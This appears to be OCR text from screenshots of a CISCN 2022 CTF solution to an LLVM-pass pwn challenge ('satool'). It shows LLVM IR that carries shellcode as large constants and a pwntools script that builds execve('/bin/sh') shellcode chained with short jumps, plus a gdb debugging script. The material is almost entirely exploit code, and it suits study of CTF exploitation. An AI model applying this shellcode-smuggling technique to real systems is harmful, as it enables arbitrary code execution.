 D:\桌面\llvmpwn\CISCN2022-satool\ubuntu18\exp.ll - Sublime Text
文件(F) 编辑(E) 选择(S) 查找(I) 查看(V) 转跳(G) 工具(T) 项目(P) 设置(N) 帮助(H)
exp.ll
329 %3 = add nsw i64 %2, 1
330 %4 = add nsw i64 %3, 1
331 %5 = add nsw i64 %4, 16999840169015142506
332 %6 = add nsw i64 %5, 16999840042827329464
333 %7 = add nsw i64 %6, 16999840167141359944
334 %8 = add nsw i64 %7, 16999802617337939272
335 %9 = add nsw i64 %8, 16999840169015152720
336 %10 = add nsw i64 %9, 16999840169020852552
337 %11 = add nsw i64 %10, 16999839548121314152
338 %12 = add nsw i64 %11, 16999840169015178801
339 %13 = add nsw i64 %12, 16999840169015152726
340 %14 = add nsw i64 %13, 16999840169015117930
341 %15 = add nsw i64 %14, 16999840169015152734
342 %16 = add nsw i64 %15, 16999840169020752200
343 %17 = add nsw i64 %16, 16999840169015152726
344 %18 = add nsw i64 %17, 16999840169020787016
345 %19 = add nsw i64 %18, 16999840169015169585
346 %20 = add nsw i64 %19, 16999840169015130986
347 %21 = add nsw i64 %20, 16999840169015152728
348 %22 = add nsw i64 %21, 16999840169015117071
349 %23 = add nsw i64 %22, 256
350 %24 = add nsw i64 %23, 256
351 %25 = add nsw i64 %24, 256
352 %26 = add nsw i64 %25, 256
353 %27 = add nsw i64 %26, 256
354 %28 = add nsw i64 %27, 256
355 %29 = add nsw i64 %28, 256
356 %30 = add nsw i64 %29, 256
357 %31 = add nsw i64 %30, 256
358 %32 = add nsw i64 %31, 256
359 %33 = add nsw i64 %32, 256
360 %34 = add nsw i64 %33, 256
361 %35 = add nsw i64 %34, 256
362 %36 = add nsw i64 %35, 256
363 %37 = add nsw i64 %36, 256
364 %38 = add nsw i64 %37, 256
365 %39 = add nsw i64 %38, 256
366 %40 = add nsw i64 %39, 256
367 %41 = add nsw i64 %40, 256
368 %42 = add nsw i64 %41, 256
369 %43 = add nsw i64 %42, 256
370 %44 = add nsw i64 %43, 256
371 %45 = add nsw i64 %44, 256
372 %46 = add nsw i64 %45, 256
373 %47 = add nsw i64 %46, 256
374 %48 = add nsw i64 %47, 256
375 %49 = add nsw i64 %48, 256
376 %50 = add nsw i64 %49, 256
ASCII, Line 1, Column 1 Spaces: 2 Plain Text
D:\桌面\llvmpwn\CISCN2022-satool\ubuntu18\code.py - Sublime Text
文件(F) 编辑(E) 选择(S) 查找(I) 查看(V) 转跳(G) 工具(T) 项目(P) 设置(N) 帮助(H)
code.py
4 shellcode = [
5 "push 0x68", #2
6 "mov eax, 0x732f2f2f", #5
7 "shl rax, 32", #4 逻辑左移
8 "add rax, 0x6e69622f", #6
9 "push rax", #1
10 "mov rdi, rsp", #3
11 "push 0x6873", #5
12 "xor esi, esi", #2
13 "push rsi", #1
14 "push 8", #2
15 "pop rsi", #1
16 "add rsi, rsp", #3
17 "push rsi", #1
18 "mov rsi, rsp", #3
19 "xor edx, edx", #2
20 "push SYS_execve", #2
21 "pop rax", #1
22 "syscall" #2
23 ]
24
25 for code in shellcode:
26 bytes = asm(code).ljust(6, b'\x90') + b'\xEB\xEB' #\xEB\xEB jmp ptr-19
27 print(u64(bytes))
28
Line 1, Column 1 Tab Size: 4 Python
D:\桌面\llvmpwn\CISCN2022-satool\ubuntu18\gdb.sh - Sublime Text
文件(F) 编辑(E) 选择(S) 查找(I) 查看(V) 转跳(G) 工具(T) 项目(P) 设置(N) 帮助(H)
gdb.sh
1 gdb \
2 -ex "file opt-12" \
3 -ex 'set args -load ./mbaPass.so -mba exp.ll -S' \
4 -ex 'b *(0x432702)' \
5 -ex 'r' \
6 -ex 'si' \
7 -ex 'b *(0x7ffff7fb6000+0xEFCD)' \
8 -ex 'c' \
9 -ex 'x/12i 0x7ffff7ff7fde' \
10 -ex 'x/2gx 0x7ffff7ff7feb' \
11 -ex 'c' \
12 -ex 'x/12i 0x7ffff7ff7fde' \
13
14
ASCII, Line 1, Column 1 Spaces: 4 Bash